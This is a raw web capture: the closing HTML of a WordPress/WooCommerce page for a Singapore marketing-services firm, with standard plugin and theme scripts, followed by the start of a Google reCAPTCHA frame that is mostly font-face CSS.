<script type="c3213f2b840607ebc14b98c1-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/jquery.mousewheel.min.js?ver=3.1.12" id="mousewheel-js"></script>
<script type="c3213f2b840607ebc14b98c1-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/jquery.countdown.min.js?ver=2.0.4" id="countdown-js"></script>
<script type="c3213f2b840607ebc14b98c1-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/waypoints.min.js?ver=1.0" id="waypoints-js"></script>
<script type="c3213f2b840607ebc14b98c1-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/jquery.counterup.min.js?ver=1.0" id="counterup-js"></script>
<script type="c3213f2b840607ebc14b98c1-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/variables.js?ver=20140826" id="variables-js-js"></script>
<script type="c3213f2b840607ebc14b98c1-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/furnilife-theme.js?ver=20140826" id="furnilife-jquery-js"></script>
<script type="c3213f2b840607ebc14b98c1-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/mega_main_menu/src/js/frontend.js?ver=2.2.2" id="mmm_menu_functions-js"></script>
<script type="c3213f2b840607ebc14b98c1-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.3" id="sourcebuster-js-js"></script>
<script type="c3213f2b840607ebc14b98c1-text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.indesignmarketingservices.com.sg/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="c3213f2b840607ebc14b98c1-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.3" id="wc-order-attribution-js"></script>
<script type="c3213f2b840607ebc14b98c1-text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcEWvApAAAAAG_t2A1gcyOwy6o9hclfDOS4ls76&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="c3213f2b840607ebc14b98c1-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="c3213f2b840607ebc14b98c1-text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcEWvApAAAAAG_t2A1gcyOwy6o9hclfDOS4ls76",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="c3213f2b840607ebc14b98c1-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.2" id="wpcf7-recaptcha-js"></script>
<script type="c3213f2b840607ebc14b98c1-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/scripts/fitvids.min.js?ver=14.2.3" id="__ytprefsfitvids__-js"></script>
<script type="c3213f2b840607ebc14b98c1-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="c3213f2b840607ebc14b98c1-text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="c3213f2b840607ebc14b98c1-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="c3213f2b840607ebc14b98c1-text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="c3213f2b840607ebc14b98c1-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.2.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="c3213f2b840607ebc14b98c1-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.8" id="wpb_composer_front_js-js"></script>
<script type="c3213f2b840607ebc14b98c1-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/js_composer/assets/lib/vc/vc_waypoints/vc-waypoints.min.js?ver=7.8" id="vc_waypoints-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.indesignmarketingservices.com.sg/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="c3213f2b840607ebc14b98c1-module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.indesignmarketingservices.com.sg/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="c3213f2b840607ebc14b98c1-text/javascript"></script><!-- start Simple Custom CSS and JS -->
<script type="c3213f2b840607ebc14b98c1-text/javascript">
jQuery(document).ready(function($) {
    $('#menu-item-19248 a').on('click', function(e) {
        e.preventDefault(); // Prevent the default behavior of the link
        
        // Create a temporary link element
        var link = document.createElement('a');
        link.href = 'https://www.indesignmarketingservices.com.sg/Profile/INDesign_Creativeideas.pdf';
        link.download = 'INDesign_Creativeideas.pdf'; // Specify a filename for the download

        // Append the link to the body, trigger the download, and then remove the link
        document.body.appendChild(link);
        link.click();
        document.body.removeChild(link);
    });
});</script>
<!-- end Simple Custom CSS and JS -->
 
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="c3213f2b840607ebc14b98c1-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9fd96a50d04740faaddc2c08536c4c9e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcEWvApAAAAAG_t2A1gcyOwy6o9hclfDOS4ls76&co=aHR0cHM6Ly93d3cuaW5kZXNpZ25tYXJrZXRpbmdzZXJ2aWNlcy5jb20uc2c6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=4baqc16lgvn9
body_size: 48646
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
